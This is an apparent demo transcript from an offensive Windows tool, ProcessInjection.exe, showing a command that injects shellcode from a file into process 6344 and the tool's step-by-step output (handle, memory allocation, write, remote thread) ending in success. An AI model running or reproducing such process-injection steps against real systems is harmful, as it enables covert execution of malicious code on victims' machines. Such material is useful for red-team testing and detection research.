 C:\Users\User\Desktop>ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\c.txt" /f:c
PROCESS INJECTION
[+] Process running with WINDEV1811EVAL\User privileges with MEDIUM / LOW integrity.
[+] Obtaining the handle for the process id 6344.
[+] Handle 688 opened for the process id 6344.
[+] Allocating memory to inject the shellcode.
[+] Memory for injecting shellcode allocated at 0x2103478255616.
[+] Writing the shellcode at the allocated memory location.
[+] Shellcode written in the process memory.
[+] Creating remote thread to execute the shellcode.
[+] Sucessfully injected the shellcode into the memory of the process id 6344.
C:\Users\User\Desktop>